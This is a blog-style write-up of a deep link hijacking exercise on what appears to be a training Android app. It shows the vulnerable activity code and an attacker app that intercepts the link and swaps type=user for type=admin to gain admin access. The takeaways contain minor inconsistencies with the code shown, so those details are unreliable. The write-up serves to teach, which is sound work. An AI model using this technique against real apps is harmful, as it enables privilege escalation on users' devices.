How I Gained Admin Access Through DeepLink Hijacking
Hello everyone! Today, I’ll walk you through how to exploit a DeepLink hijacking vulnerability to gain admin access.
Let’s dive right in.
Step 1: Analyzing the AndroidManifest
While reviewing the AndroidManifest.xml, I noticed an exported activity with the following BROWSABLE intent filter:
1
2
3
4
5
6
7
8
<intent-filter>
<action android:name="android.intent.action.VIEW" />
<category android:name="android.intent.category.DEFAULT" />
<category android:name="android.intent.category.BROWSABLE" />
<data
android:scheme="hex"
android:host="token" />
</intent-filter>
This exported activity allows external applications or browsers to interact with it using the hex://token scheme and host combination.
Step 2: Reviewing the Source Code
Here’s the relevant snippet of the activity’s code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
Intent intent = getIntent();
if (intent == null || intent.getAction() == null) {
finish();
return;
}
if (intent.getAction().equals("android.intent.action.VIEW")) {
Uri data = intent.getData();
String type = data.getQueryParameter("type");
String authToken = data.getQueryParameter("authToken");
String authChallenge = data.getQueryParameter("authChallenge");
String savedChallenge = SolvedPreferences.getString(getPrefixKey("challenge"));
if (type == null || authToken == null || authChallenge == null || !authChallenge.equals(savedChallenge)) {
Toast.makeText(this, "Invalid login", Toast.LENGTH_SHORT).show();
finish();
return;
}
if (type.equals("user")) {
Toast.makeText(this, "User login successful", Toast.LENGTH_SHORT).show();
} else if (type.equals("admin")) {
Log.i("Flag14", "hash: " + authToken);
Toast.makeText(this, "Admin login successful", Toast.LENGTH_SHORT).show();
success(this);
}
}
}
Key takeaways from the code:
- The
type,authToken, andauthChallengeparameters are validated. - A specific
authChallengemust match a saved value to proceed. - If the
typeparameter is set to"admin"and the hash ofauthTokenmatches a predefined value, admin login is granted.
Step 3: Crafting the Exploit
To exploit this vulnerability, I created an attack application with the same intent filter in its AndroidManifest.xml:
1
2
3
4
5
6
7
8
<intent-filter>
<action android:name="android.intent.action.VIEW" />
<category android:name="android.intent.category.DEFAULT" />
<category android:name="android.intent.category.BROWSABLE" />
<data
android:scheme="hex"
android:host="token" />
</intent-filter>
This allows my application to intercept the DeepLink.
Initial Exploit Attempt
Here’s the initial code I used to send an intent via the application’s DeepLink:
1
2
3
4
5
6
7
8
9
10
11
12
13
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
((Button) findViewById(R.id.btn_launch_activity)).setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View v) {
Intent intent = new Intent();
intent.setClassName("com.example", "com.example.connectProperty");
startActivity(intent);
}
});
}
Upon inspecting the intent data, I found a parameter called type=user. This parameter defines the user’s role:
Exploiting the Vulnerability
What happens if we replace type=user to type=admin? 🤔
Here’s the final exploit code:
1
2
3
4
5
6
7
8
9
10
11
if (intent.getAction().equals("android.intent.action.VIEW")) {
Uri data = intent.getData();
if (data != null && data.getScheme().equals("hex") && data.getHost().equals("token")) {
Intent newIntent = new Intent();
newIntent.fillIn(intent, Intent.FILL_IN_DATA | Intent.FILL_IN_ACTION | Intent.FILL_IN_CATEGORIES);
newIntent.setClassName("com.example", "com.example.connectProperty");
newIntent.setData(Uri.parse(newIntent.getDataString().replace("type=user", "type=admin")));
startActivity(newIntent);
}
}
By replacing type=user with type=admin in the DeepLink, I successfully gained admin privileges! 🎉 
Final Thoughts
This exercise highlights the importance of securely validating input parameters in DeepLink handlers. Improper validation or overly permissive exported activities can lead to severe vulnerabilities like privilege escalation.
THANKS FOR READING ❤️
